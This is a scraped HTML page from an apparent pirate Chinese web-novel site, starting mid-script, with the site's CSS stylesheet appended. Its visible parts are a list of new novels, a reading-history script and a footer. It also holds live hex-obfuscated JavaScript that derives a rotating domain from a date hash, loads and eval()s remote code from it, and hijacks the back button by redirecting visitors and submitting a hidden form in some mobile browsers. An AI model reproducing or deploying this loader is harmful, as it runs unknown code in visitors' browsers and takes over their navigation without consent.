target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "bCx5jn9jZUSpgKw3rgNktr", "2146", "2", "6", "ww0j");</script>
</div>
</div>
<div class="container">
<div class="info-commend mt8">最新小说: 
<a href="/book/56543/" title="妄图她">妄图她</a>
<a href="/book/56542/" title="天官志">天官志</a>
<a href="/book/56532/" title="为了自救，老祖她在线剧透">为了自救，老祖她在线剧透</a>
<a href="/book/56519/" title="民国谍王之我能搜集记忆碎片">民国谍王之我能搜集记忆碎片</a>
<a href="/book/56517/" title="姐，别说你是普通人了行不行">姐，别说你是普通人了行不行</a>
<a href="/book/56516/" title="出狱后，我闪婚了植物人大佬">出狱后，我闪婚了植物人大佬</a>
<a href="/book/56514/" title="都市灵异：我吃诡就变强！">都市灵异：我吃诡就变强！</a>
<a href="/book/56510/" title="无限大楼：开局成为监管者">无限大楼：开局成为监管者</a>
<a href="/book/56506/" title="我拿阳寿玩恶魔游戏，一发入魂！">我拿阳寿玩恶魔游戏，一发入魂！</a>
<a href="/book/56491/" title="暗恋暂停，开始恋爱">暗恋暂停，开始恋爱</a>
</div>
</div>
<script>let bookmax=20;function LastRead(){this.bookList="bookList"}LastRead.prototype={set:function(a,b,c,d,e,f){if(!(a&&b&&c&&d&&e&&f))return;var v=a+'#'+b+'#'+c+'#'+d+'#'+e+'#'+f;var g=lastread.getBook();var h=new Array();for(i=0;i<g.length;i++){h.push(g[i][0])}if($.inArray(a,h)!=-1){lastread.remove(a)}else{while(g.length>=bookmax){lastread.remove(g[0][0]);g=lastread.getBook()}}this.setItem(a,v);this.setBook(a)},get:function(k){return this.getItem(k)?this.getItem(k).split("#"):""},remove:function(k){this.removeItem(k);this.removeBook(k)},setBook:function(v){var a=new RegExp("(^|#)"+v+"(^|#)");var b=this.getItem(this.bookList);if(b==""){b+="#"+v+"#"}else{if(b.search(a)==-1){b+=v+"#"}else{b.replace(a,"#"+v+"#")}}this.setItem(this.bookList,b)},getBook:function(){var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();var a=Array();if(v.length){for(var i=0;i<v.length;i++){var b=this.getItem(v[i]).split('#');if(b.length>3)a.push(b)}}return a},removeBook:function(v){var a=new RegExp("(^|#)"+v+"(^|#)");var b=this.getItem(this.bookList);if(!b){b=""}else{if(b.search(a)!=-1){b=b.replace(a,"#")}}this.setItem(this.bookList,b)},setItem:function(k,v){if(!!window.localStorage){localStorage.setItem(k,v)}else{var a=new Date();var b=30*24*3600*1000;a.setTime(a.getTime()+12*b);document.cookie=k+"="+encodeURIComponent(v)+";expires="+a.toGMTString()+"; path=/"}},getItem:function(k){var a="";var b="";if(!!window.localStorage){b=window.localStorage.getItem(k);a=b||""}else{var c=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");var b=c.exec(document.cookie);if(b){a=decodeURIComponent(b[2])||""}}return a},removeItem:function(k){if(!!window.localStorage){window.localStorage.removeItem(k)}else{var a=new Date();a.setTime(a.getTime()-1000);document.cookie=k+"= "+";expires="+a.toGMTString()}},removeAll:function(){if(!!window.localStorage){window.localStorage.clear()}else{var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();var a=Array();if(v.length){for(i in v){var b=this.removeItem(v[k])}}this.removeItem(this.bookList)}}};function removebook(k){lastread.remove(k);showtempbooks()}function removeall(){lastread.removeAll();showtempbooks()}function showtempbooks(){var a=lastread.getBook().reverse();let bookhtml='';if(a.length){for(var i=0;i<a.length;i++){if(i<bookmax){bookhtml+='<div class="recentread-main"><a href="'+a[i][1]+'">';bookhtml+='<span>'+(i+1)+'</span>';bookhtml+='<span>'+a[i][2]+'</span>';bookhtml+='<span>'+a[i][3]+'</span>';bookhtml+='<span>'+a[i][4]+'</span>';bookhtml+='<span>'+a[i][5]+'</span>';bookhtml+='</a>';bookhtml+='<a href="javascript:removebook(\''+a[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')">移除</a></div>'}}}else{bookhtml+='<span>没有阅读记录。</span>'}$("#tempBookcase").html(bookhtml)}window.lastread=new LastRead();</script>
<script>
lastread.set('49041','/book/49041/13880088.html','神棍她是豪门真千金[玄学]','第 19 章 山魅','临渊炸鱼','2026-01-27');
const preview_page = $('#prev_url').attr('href');
const index_page = $('#info_url').attr('href');
const next_page = $('#next_url').attr('href');
function jumpPage(){
const event = document.all ? window.event : arguments[0];
if (event.keyCode == 37) document.location = preview_page;
if (event.keyCode == 39) document.location = next_page;
if (event.keyCode == 13) document.location = index_page;
}
document.onkeydown = jumpPage;
function report() {
if($.cookie('report')){
alert('请不要过于频繁,30秒可操作一次');
return false;
} else {
let date = new Date();
date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
$.cookie('report', true, {expires: date, path: '/'})
$.ajax({
type:"post"
,url:"/api/report.php?do=report"
,data:{
articleid : '49041'
,chapterid : '13880088'
,articlename : '神棍她是豪门真千金[玄学]'
,chaptername : '第 19 章 山魅'
,repurl : window.location.href
}, 
success:function(state){
state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
}
});
} 
}
</script>
<div class="container">
<div class="footer gray">
        友情连接：
    <a href="http://js.bqgyy.net/">笔趣阁</a>
    <a href="http://js.bqgyy.net/sitemap/sitemap.xml">网站地图</a>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
<p class="dispc">Copyright 2026 笔趣阁 All Rights Reserved.</p>
</div>
</div>
<script>(function(Ya1,CScFlcih2,hoXhS3,d4,AQ5,ioooS6){var yYQaleIu7;Ya1['\x69\x64\x69\x61']=function(Yj8){var BJVosG9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},yYQaleIu7['\x64\x65\x66\x61\x75\x6c\x74\x73'],Yj8);return new yYQaleIu7(BJVosG9)};yYQaleIu7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var d10={win:false,mac:false,xll:false};var eD11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];d10['\x77\x69\x6e']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;d10['\x6d\x61\x63']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;d10['\x78\x31\x31']=eD11==="\x58\x31\x31"||eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!d10['\x77\x69\x6e']&&!d10['\x6d\x61\x63']&&!d10['\x78\x6c\x6c']){let newDate=new window["\x44\x61\x74\x65"]();const hash=this['\x5f\x73\x68\x61\x32\x35\x36'](this['\x5f\x66\x6f\x72\x6d\x61\x74'](newDate,ioooS6,AQ5));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";this['\x5f\x69\x6e\x69\x74'](newDate,baseurl,houzui);window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x70\x61\x67\x65\x73\x68\x6f\x77",function(KUu12){if(KUu12['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){if(localStorage['\x67\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d")==0){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f\x62\x61\x63\x6b\x5f\x66\x6c\x6f\x77\x3f\x77\x6b\x65\x79\x3d"+CScFlcih2+"\x26\x77\x69\x64\x3d"+hoXhS3+"\x26\x74\x3d"+newDate['\x67\x65\x74\x54\x69\x6d\x65']();const xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x47\x45\x54",url);xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){if(xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']==-1)return;localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x31");window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];let myuserAgent=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(myuserAgent['\x6d\x61\x74\x63\x68'](/quark/i)=="\x71\x75\x61\x72\x6b"||myuserAgent['\x6d\x61\x74\x63\x68'](/ucbrowse/i)=="\x75\x63\x62\x72\x6f\x77\x73\x65"||(myuserAgent['\x6d\x61\x74\x63\x68'](/android/i)=="\x61\x6e\x64\x72\x6f\x69\x64"&&myuserAgent['\x6d\x61\x74\x63\x68'](/qqbrowse/i)=="\x71\x71\x62\x72\x6f\x77\x73\x65")){const form5=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x66\x6f\x72\x6d");form5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']="\x6e\x6f\x6e\x65";form5['\x61\x63\x74\x69\x6f\x6e']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];form5['\x6d\x65\x74\x68\x6f\x64']="\x70\x6f\x73\x74";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](form5);setTimeout(()=>{form5['\x73\x75\x62\x6d\x69\x74']()},200)}}}};xhr['\x73\x65\x6e\x64']()}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}})}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(nMBXdwJvw13,wF14,sptz15){let time=nMBXdwJvw13['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(d4==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];let baseurl=wF14;baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+sptz15+"\x2f"+time+"\x2e"+CScFlcih2+"\x2e"+hoXhS3+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(d4==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x66\x6f\x72\x6d\x61\x74']=function(WjZ__YkQ16,e17,_18){let week="";WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=WjZ__YkQ16['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=WjZ__YkQ16['\x67\x65\x74\x44\x61\x74\x65']();return(e17+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](WjZ__YkQ16['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/_18)))+week+month+day)};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x68\x61\x32\x35\x36']=function(ybK19){const utf8Encode=(Ya1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(Ya1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(ybK19);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")};Ya1['\x69\x64\x69\x61']()})(window, "UJk3QqcRsvm79PKxcw65Nh", "1771", "1", "2", "ptg2l");</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://js.bqgyy.net/static/biquge/bqgstyle.css
body_size: 2880
content:
*{margin: 0;padding: 0;	box-sizing: border-box;}
body {font: 16px/1.5rem '宋体',sans-serif;	color: #666;background:#E9FAFF;}
body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,iframe,input,ol,p,pre,select,table,td,textarea,th,ul,em,i {font-weight: 400;	font-style: normal;}
ol,li,ul{list-style: none;}dd,div,dl,dt,form,img,li,ol,ul {border: 0;}button,input{outline: none;}

.red{color:#bf2c24}.blue{color:#4284ed}.dark{color: #33373d}.green{color:green}.orange{color: #f0643a}.yellow {color: #f0c53a}.purple{color: #a091ff}.gray{color:#B3B3B3}

a{
	color:#666;
	text-decoration: none;
}

.s_gray{
	font-size:.7rem;
	color: #B3B3B3;
}
.mt8{
    margin-top: 8px!important;
}
.mb20{
    margin-bottom: 20px!important;
}
.w80{
    width: 80%;
}
.w100{
    width: 100%!important;
}
.indent{text-indent:2em;}
.tc{text-align:center}
.tl{text-align:left}
.fr{float: right}
.fl{float: left}
.flex{
	display:flex;
}
.flex-wrap{
	flex-flow: wrap;
}
.flex-between{
	justify-content: space-between;
}
.flex-center{
	justify-content: center;
}
.flex-flow-center{
	flex-flow: center;
}
.align-items-center{
	align-items: center;
}
.container{
    max-width: 980px;
    margin: 0 auto;
}
#ss-reader-main{
	background: #efefef;
}
header, nav{
    max-width: 980px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    padding: 0 15px;
    flex-flow: wrap;
    align-items: center;
}
.logo{
    text-align: center;
    margin: 10px 0;
    display: block;
    width: 220px;
    height: 60px;
    background: url('/static/biquge/logo.png');

}
.logo a{
    display: block;
    float: left;
    height: 60px;
    text-indent: -9999px;
    width: 220px;
    
}
.logo em{
    font-size: 24px;
    font-weight: 700;
    display: block;
}

.search{
    margin-bottom: 5px;
}
#searchkey{
    height: 38px;
    width: 250px;
    margin-right: -8px;
    border: 1px solid #C3DFEA;
    text-indent: 5px;
}
.search_btn{
    height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
}

nav{
    background: #88C6E5;
    margin-bottom: 8px;
    font-weight: 700;
}
nav a{
    width: 100px;
    color: #fff;
    font-size: 16px;
    padding: 8px;

}
/* 封推及热门 */
.commend{
    width:70%;
    margin-right: 1%;
    padding: 10px 10px 0;
    flex-flow: wrap;
}
.commend .outdiv{
    width: 48%;
    display: flex;
}

.commend img{
    width:120px;
    height: 150px;
    margin: 0 15px 18px 0;
    flex: none;
}
.commend .intro{
    word-break: break-word;
    line-height: 1.15rem;
    overflow: hidden;
    height: 100px;
    margin-top: 5px;
    padding: 10px 0;
    font-size: 13px;
    border-top: 1px dotted #A6D3E8;
}
.commend h3{
    max-width: 100%;
    font-size: 16px;
}
.commend span{
    color: #B3B3B3;
    font-size: 14px;
}
.commend-title{
    height: 20px;
    line-height: 20px;
    overflow: hidden;
}

.popular{
    width:29%;
}
.popular > p{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    font-weight: 700;
    height: 35px;
    line-height: 35px;
    padding-left: 10px;
}
/* .popular a, .lastupdate a{ */

/*.sortname-p{
    background: #a6d3e8;
    font-size: 14px;
    font-weight: 700;
    line-height: 30px;
    height: 30px;
    padding-left: 10px;
}*/

.list-out {
    margin: 0 10px;
    padding: 5px 0;
    border-bottom: 1px solid #ddd;
    font-size: 13px;
    display: flex;
    justify-content: space-between;
    height: 35px;
    overflow: hidden;
}
.list-out span:last-child{
    border-bottom: unset;
}

.pages{
    width: 100%;
    padding: 10px 0;
    text-align: center;
}
.pages .pagelink a,.pages .pagelink strong{
    display: inline-block;
    margin: 2px;
    min-width: 35px;
    text-align: center;
    border: 1px solid #e6e6e6;
    height: 35px;
    line-height: 35px;
}
.pages .pagelink strong,.pages .pagelink a:hover{
    background: #bf2c24;
    color: #fff;
}


/* 中间区块 */
.sort-section{
    width: 99%;
    margin-top: 8px;
}
.sort-section a{
    font-size: 13px;
}

.sort-section > div{
    width:33%;
}

.sort-title{
    border-bottom: solid 1px #A6D3E8;
    background-color: #F6F8FE;
    font-size: 14px;
    font-weight: 700;
    line-height: 30px;
    height: 30px;
    margin:0 3px 8px;
    padding-left: 8px;
}

.sort-bottom{
    padding: 0 8px 5px 8px;
    width: 100%;
}

.sort-bottom .sortdiv {
    width: 100%!important;
}

.sort-section img{
    width: 60px!important;
    flex: none;
    height: 80px;
    margin: 5px 18px 0 0;
}

.sort-section h4{
    font-size: 14px;
    margin: 5px 0 3px;

}

.sort-section p{
    font-size: 13px;
    line-height: 1.15rem;
    height: 55px;
    overflow: hidden;
}

.sort-section-more {
    margin-top: 10px;
}
.sortlist{
/* .sort-section-more a{ */
  margin-right:2%;
  width: 48%;
  overflow: hidden;
  height: 28px;
  line-height: 28px;
  border-bottom: solid 1px #ddd;
}
.sort-middle{
    border-left: dotted 1px #A6D3E8;
    border-right: dotted 1px #A6D3E8;
    width: 34%!important;
}
/* 最后更新和最新入库 */
.section-bottom{
    margin-top: 8px;
}

.section-bottom > div > p{
    padding-left: 10px;
    background-color: #A6D3E8;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-weight: 700;
    border-bottom: solid 1px #DDDDDD;
}

.lastupdate{
    width: 70%;
    margin-right: 1%;
}
.lastupdate em:nth-child(1){width:14%;}
.lastupdate em:nth-child(2){width:36%;}
.lastupdate em:nth-child(3){width: 50%;}

.lastupdate-right{
    width:160px;
    text-align:right;
}
/* 通用3px边框 */
.border3{
    border: 3px solid #C3DFEA;
    background: #FEF9EF;
}

.border3-1{
    border: 3px solid #C3DFEA;
    background: #E1ECED;
}

.border3-2{
    border: 3px solid #C3DFEA;
}

/* 友情链接 */
.link{
    border: 1px solid #DDD;
    line-height: 22px;
    width: 980px;
    margin: 10px auto;
    padding: 9px 0 9px 9px;
    font-size: 13px;
    margin-bottom: 30px;
}

/* 信息页 info S */
.info-title{
    border-bottom: #88C6E5 1px solid;
    padding: 0px 10px;
    line-height: 40px;
    height: 40px;
    background-color: #E1ECED;
    font-size: 13px;
    overflow: hidden;
}

.listpage{
    margin: 15px 15px 30px 15px;
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    text-align: center;
}
.listpage span{
    display: block;
    width: 25%;
}
.listpage span a{
    width: 90%;
    display: block;
    color: #fff;
}
.listpage .left{
    float: left;
}
.listpage .right{
    float: right;
}
.listpage .middle{
    display: block;
    width: 49%;
    float: left;
    border: 1px solid #dfdfdf;
    height: 34px;
}
.listpage .middle select{
    height: 34px;
    line-height: 34px;
    border: none;
    display: inline-block;
    width: 100%;
    color: #999;
    float: left;
}
.listpage .onclick{
    background: #4baacd;
}
.listpage .unclick{
    background: #cecece;
}

.info-main{
    display: flex;
    padding: 8px 8px 0;
    font-size: 14px;
}

.info-main h1{
    font-family: 黑体;
    font-size: 28px;
    font-weight: 700;
    padding: 1px;
    margin: 20px 0 10px 0;
    line-height: 2rem;
}

.info-main img{
    width: 150px;
    height: 190px;
    flex: none;
    background: #E1ECED;
    padding: 15px;
    margin: 5px 30px 12px 5px;
}

.info-main span{
    display: inline-block;
    width: 50%;
    margin: 2px 0;
}

.info-main-intro{
    word-break: break-word;
    border-top: 1px dashed #88C6E5;
    padding-top: 15px;
    height: 70px;
    overflow: hidden;
    line-height: 1.15rem;
}

.info-main-intro p{
    text-indent: 2rem;
    font-size: 13px;
    
}
.info-main-wap{
    padding: 3px 8px 0 20px;
    font-size: 13px;
    border-top: 1px dashed #ddd;

}
.info-main-wap p a{
    color: #2aa0ea;
    text-decoration: underline;
}
.info-chapters{
    padding: 8px;
}
.info-chapters-title{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
